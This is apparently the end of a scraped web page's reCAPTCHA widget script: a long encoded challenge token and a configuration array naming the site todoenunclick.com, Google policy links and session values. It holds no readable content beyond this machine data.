7PsOHw6LDkFrCrTLDuC0nMcO9w6bCj1gfZE7Cn8OrHMO8w6Agw4dUw5PCuMKuOlQXC2deEMKmAcKBP8O0c8KhSw08JAdGwr8bI8K0a8KrV8OewpLChMOzw7clw7jCjgYewpsFw5/CmcOZbcOSHBwZwoLCsEdfdxMfRQAGwphYMcOnwpLDkT3DiQrCsnt5csO2IcKUwrrDocK/CU3Dv8KQX1PDu8O9IsOYJhA5GMOqwq7Dp8OuwpjDv3DCrMOfSMK5wrnDg8KnbsOfRsKSw6oNMXEVwpPCnGHCmcKYWmLDqgnCrnwewpnDmR1DCMK9wr7ClXbCm01tw60Rwo3CsRbCm0PDhUjDtMOKBsOpw5ZiUMOlH3zDp8Obw4nDnHoUFMOiwq/DiVbCrF1uOsKxbFHDnMK1RATCiSLDucOnM8OFwqpjByTCtT/CvQJEw4vDsgXDmMOmwrcNESl6VwxaGDENNcO8w6gpZ0jDjsOLw47DkcOww63Di0fDm8KPw7TDp8OFw7INPi3Dt3Qew5XDusO+NcOPw5TDgT/[base64]/DscKkwp3ClMOMwpRQwrx/[base64]/[base64]/CtMO6O8OSw49swojDjl/[base64]/[base64]/CkG3CvyrCrSjDp1odw45wRsKKwpIiw6B2WxrCi8KIOsKow4/CjHzCiV8mw6jDnG/DvEvCp8O6w6vDsysRYEPDpMONwqZOwrVXJMKnHELClMKCwqzDjD0CA0/DncOqw55yEFDCjcK5wqdTw5rDj8O8WGBRa8K/w69xworCicOUecKLw7fClsOLw45bUFc1wr7Cr2zDmcK6w7fCrcK1a8OfwofCrSx4w4bDsHBBwrrDjkdww7JewqHDpmVuwoE+w6LCk8OfUSPDtWbCqSvCqR8ww7vDkm/DgjvDsgPCm8Kgw5PCr3IRdcKBwr/[base64]/[base64]/MRPDsW5OwrUQwoczPMOaAMK3wrrDuTlcE8OlGVbDtcOgw5DCgMOlw5PCgsOxw7XDkF3Dq8KBG8OAwphow5vDnF7DhmXCuEhfw5Zjd8OXKivDusKfw65HXcKGRR/CtgMgwqTDrcO6UcOywoRQOMK5wph/Y8Kdw7Y8LMOaDsOJbHtPw4jDnnvDjcORJsK0wpPChMOfwoYvw6nDrWzCjcOIw6TCh1XDsMKiw7Baw4LDk01Sw4gmXV/CucKDw77CqmlDJsOXRMKjcSt+DR/DicKfw7/[base64]/CrADDtcO/ZcOcFR8kw4PDny5gwqtld8OzKW/DpcO/[base64]/DiMOnT8Krw78WwpDDhMOCE8KdN8Ktw73DrTXCvsOCXsKpw7JSwrMHasO5woAmwrYHwr3DlBLDhzHDuB5/OcKRasKrdcKcw5AQHG0qKcOrYwzCjn1TJsKBw6ZrCgFqwrrDpm7CqMKNRcOTwq/[base64]/TMOjMWBzw41Wwrouw6DDqMKuwrIyNWFywqp8OcOmw4LChm9CZBoKw4g6DFLClMK4wp5YwoQLwpDDocKew6owwphpw4bDqcKMw53CnlfDm8KLcS1NJnBhwpR0wr5xdcOhw4/DoGIAFjzDmcKNwrhtwpQMR8Kvw7lHYWnDmS1owoYKw5TCsTzDgQg3w4bDhHzClznCq8O8w7ImKyUxw69tG8KLU8K+w7fCpG7CvDPCkx3DnMOcw7DDg8KyWsOxDsOWw4Zew44DGyUUVsOUOcKEwqYbKHhaHG4vTMKhPVtAczXChMKLwoN8w40cVCvCv8KZXMOkV8K/wrvDl8OMFAA4w4LCjSVuwp15F8KOfMKuwqHCniDCucKsa8K6wrRfTAHDjsOww6tkw4M4w4/[base64]/w4c2w5fCgMKmEcK0IMKuw6dTXw8xwqlgNXvDphtGLnjDtyPClsKBwrTDrsOnw7l1K2DDv8Klw4PDjTYkwok4XcKAw5zDmjvClz5oG8KHw7oHEgoqIcOcKMKHJG/DqRzCjAc7w4jCiiB9w4XDjAt+w4LDkikkTD1pKHnCkMK0FwhrUsOaZiwmwqRYMw59Q19dC3wAw4XDs8KLwqfDg1/DkQRBwrgawpLCj1rCucKBw44rBDI4O8ONw5jDnm02w4bCvcKZFVrDqsOKQsK7w60Lw5bDu2QlEAVsAVDDin97DcO2w5QMw4BNwqhUwofCo8ODwptWVVgUA8KQw6lPaMKnXsOPFQDDlUQFw4rCpljDhcKtS2HDucOUwo/CqVwdw47Ch8Kec8Onwq3Do0gjKwXCnMKuw6TCocOpMylTbAc5a8Kxw6zCr8KiwqHCklXDvSPDpcKUw57CpAxpWsK6SMO4c2EMfsOTwp0WwqA+XXHDmsOgRjtVNcKIwr3Cnx9Sw4FqCExgbWbCiUjCvsKNw5nDr8OVPgjDtcKqw4jDjMKJPDIZMEbCu8O7bGjCoiM/wrRaw7EbOSrDmsOMw5t4IUFfAMKPw7pPIsKKw6RObm4kE3HDk3cuBsObwqtSw5HCulfCoMKAwrpvVsKOWVRPK15zwq3DgcOReMKywpLDp2IPFkvCiWpdwqFMw6/DlmoEQ0tdw57CtHgHT09mF8K5DsKkw5Ezw7bChR/DokcWw7fCmBl0w6nDgiRHKMOpwqV0w7bDr8O2w4TCssKGPcOfw7PDsVRcw5QJw5RKOMKtDMKHwqY9RsOtwr4ZwptCTcOywod7Km7DpcKNwooCw4VhcsKWAcKLwrLCmMKFHTFcfD7CsRHCpzXDmsKEe8O/wpzCk8KPAUgvFhDCqSgjJRpOH8Kww45rwp8ZUHc1ZcOKwp0+BMOOwrdMHcOGwoEvwqrChgfCvBV1JMKiwpDCjcK9w4/Dv8K+w6PDrcKdw67CsMKaw4ZTw7VjF8OGXcKUw4pew5PCsg1nOk8PDsObDD0rcMKnMzzDhWVkcHd2woLCuMOswrrDrcO4SsOZIcKEa18fw4Ajwo/DmnAgWsOZcXHCly3CmcKBOm/DuMKZL8OLXBpGNsOPFcORPnPDrixiwpAewo05Z8Ofw4jCgsKFw5zCi8OVwpYtwqZlw7/[base64]/U3zCjRUowpnDi8OjEx7DrcOPD8KRMcOkwqjDrUlxwpDCvUYrDWnDqMOGVW5qRRFTwol8w4FeG8KPMMKaaCIgNRfDuMKuVksowqgfw4Y3IcOxSQBvwrnCvX99w6XCuiFRwovCrsOQTx1lDGIQO145w4bDj8K9wrB4wp7Dv3DDrcKaIsKxDFvDssKAWsKSw4XCoz/CgcKJb8OtQTzCvGXDrMKvLCnCqXjDjsK5VMOuIQ4HPVNFOCrChcOSw65zwq0jLlJtw4fCi8OJw4DCtsKRwoDCvycMD8O3Ez/DhjBdw4nCvcO7bMOEw6TDlwbDgcOSwqFaAcOmwozCtMOiOiA4SsOXw7rCgmNbZU43wo/DqcOUwpRLZz/ClsOsw6/CvcOmw7bCjwsFwqhEwqvCgk/[base64]/[base64]/wq06MVovKcOPw41kw7gxw60GwqHDjMKzwovDmTLDu37Dj8KMVRxCamTDhcOwwq3ClBPDjgduJzPDjcOqGsOXw6g+HcKYw5/[base64]/XAx2PcOjw6vCtHwrIsOjwqfCklY7BjvCl20nXMOJUsKZFjTCmcOmU8Kbw4oBwonDrynDrSJdPiIcGyTDoMKvFxLDo8KWWcOMMl8eaMKEw5J0XsOKw6pHw6HClQLChsKHYV7CkBrDqXXDv8K1w5FMYcKRwqrDrsOaLsO9w5jDlcOXwpgAwo/DosOsJTcpw4LDr30fVQzCh8OFPcO6KB46Q8KKCMK0S1ArwptTHjrCmx7DtErCjMKgF8ONLsOLw4x/[base64]/[base64]/QmFnfsKiw4MKTGfCmMO5w6PCtAtGwrNtUmEfwrQsw5fCi8Krwq85wqTCgMK4wrJOwoISwrNHMW/[base64]/[base64]/Dp8OPAsOOccOdwpN+JMK5a8KGw78vwoDDgwhhwqMNNsOywqXDssOnb8OlfcOURBHChcKoWsOOw6N6w5AWG14dM8KawofCoiLDlmDDjlTDvMOowrNawoBbwqzCjkRMIF9fw7hgfhTCsRhaYFfChFPCgnRXGzBUBE3CkcK8JsOdWMO0w4PClBDDucKYJsOow4hnXMOLeX/CvcKuO0p8O8KcVhTDn8O4Wg/[base64]/Clw7DksKow5vCk8OHVcOQw4kxH8K9RcKQSsK5LsKqwppLw6wlw4DCl8Kvwrh4SMK1w4jDuGExV8KKw6NUwoopw4BWw7NPE8K9V8OrWsOqASJ5cEB7JSvCtBfCgMK0FMOQwr5Zcig6A8KEwrPCoy/[base64]/[base64]/WMK6wqfDr8KFw4PCoDcfwrB/H8K9wofCmcOPdl8jwrwNLMOKUsOrw6sqSzvDmWcDwqrChsK2XHUWeFbCksKLO8O8wofDjMKiKsKQw4EmG8OAeSrDl0fDvMKbYsODw7HCpMKqwqtGQw8Nw4tMXRHDisKkwrxjfgvDpjvDr8KGw55jBWg/wpnCkzkIwrliD37DisOrw4XCvmMSw7o4wpvDv2rDnR09w7TDmRbCmsKAw4I0FcKowp3DhjnClT7DmcO9wo5xcVU4w4wDwqkYUMOrAcKIwrHCqgHCvHvCt8KpcQlrWMK+wqzCmcOYwr/[base64]/dsOgwqRWXmTDkR7Cq3kQwoXDjsKpw4Qpw5bDjypqw77CocKvRsO8HiUVDk8lw5TDmgjDulVUSjbDl8OnSsOUw5YNw4V/[base64]/Dn8Ouw78BwpnDp2JgRBJSVsO5wqUGwq7CjcK/dcOhw5vCisKVwoLCm8OTBjUmBcKyBsKKch0cL0/CtTVrwp0OTHHDnMK+NcOtVcKGwpsAwpvClAVyw4TCp8KvYMOYCgHDl8KmwqZgeAvCicKfVmxkw7Q+eMOYw6Aiw7bChAvCpyrCgCHDrMODEMKlwqXDgwjDlcKrwrLDtVlnHcOFP8Kjw5/[base64]/VEoPw7dNCwjCiB5mwoc9R8KAw6jDnFHCjsOTw6pPwrLCksOzVcKvYVLCl8Ofw6nDmsOycMOSw7/Cp8KPw7YlwpxlwpRBwoHCt8OWw7c/wq/[base64]/Cq8KFBBDDhcKOBcO3w54PwofDpgnCgXTCozLDkWbClWbCocKXOAVRw5R4w6VbFcKmMsORP3xnZ0/CmSfCkjLDhnXCv2PDhMO3wrdpwpXCmMOiHAPDrhjCr8K+GnfCsFjDucOuw7xZFMOCOxA7woDClzjDuk/DqMKQBsOXwpHDlwdJXl3CkALDhVjCsnEWYjDDhsObw546wpfDgMOqV0zCphFyJ3LDi8KSwp/DsEPDvcOCLzHDpsOkOVMWw6Fdw4/DgcK5VWfCkcOCOCsxAsK9BS7CgwLDksO5TGXCth5pF8OKw77Dm8KjeMOjwpzChFkWw6Bmwq9DTi7CgMO7cMKzwosXY1AgImhGLsK6WxZHUXzCoh9uQSE7wpDDqQzCn8Kew5fDrMOJw7UBPhvDl8KDw7kxVT/DssO3DRlowqQZeiBnE8O1w7HDn8Kkw49Vw5IXWy7CtlJWBsKgw6hbecKOw7YZwrJTQcKQw6oDNx02w5V5ccKFw6RKwpXCgMKsPVDDkMKsXjk/wqMFwr5yUQPDr8OdHlnCqh04Sm8DcABLwr9kSGfDk1fDq8OyFHNmV8KDHsK8w6ZxYFfCk1TDsSRsw48nRSHDmcKKwqnCvTTCisO4IsOCw6E/SSBrLk7Djwdww6TDrMOuDmTDnMO+P1daPcOvwqLDiMKcw4vDmyPCp8OTdHTCqMKKwp8OwrHDn07CrsOuIsK6w6p8PDI9wo/CkEtqfT7CkyB/cEMywqRbwrPDhsOOw6oXGTo8KxIFwpDDnkbCi2woL8KZK3fDnsKoMVfDlEbDsMOBcix4f8Kkw7/Dg14Uw4/CmcOKbcOnw7jCtMO6w6JHw7jDnMKRQjPCnGVSwrXDhsOzw4wETFjDiMOaSsKkw70DI8Ovw6TCr8OSw4PCqcOeAcOowpvDncKZZw4ATAdLITM+wq0+FC9ECnI6I8OjA8OMdCnDq8OBLGc2w4LDgkLCpsK1A8KYP8O4wqPCrUUGRTFsw7RzHsOEw7kHAcOQwp/[base64]/CiRjDkCjChcK0FBR3UsOHw4nCqinCiMO9w6vDu01DXV/CoMKkw57DjsKsw4fClj9tw5TCisOtwrUXw5h3w44QOVYiw4HCkcKjBAHCiMO3WDDDlmHDjMOqIWtswp0hwqVAw45Xw7jDmwAPw5MJKsO9w4RswrvDsSlwW8KGwoLDh8K/FMKwQFd/V1REeWrCisK8ZcKoEMOXwrkBVMOuG8OfdsKCV8KnwpfCuBHDrzR0WizDtMKfFRLDosOvw6XCjcObXw/Dj8O2bXBPVlfDuG1JwrDCkMOwasOCf8KCw6PDshjCm05HwqPDgcOpOi7DnEJ5XRjCvRkGNDgSR2XCmWlhwpETwoYPWApQwo9NMMK3JMK3CsOMwq3CgcO3wq/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jxWcRfg5Xc6qEaFdXvwMqxRgHsCvfYyPmxS8z3Xvabo\\u003d\x22,1,0,null,1,1768776869458,0,0,[235,144,110],null,[71,1],\x22RC-dQIOWvj6ag2-Jg\x22,null,null,null,null,null,\x220dAFcWeA7REVBdIMurJTvjroSvehpjMux-dZsHeu-4vEFXZ9earppsNnz3H9p0H04uUgXwQgZBkfaHvj5ShzeZ5phU7OmzonTJnA\x22,1768859669742]");
    </script></body></html>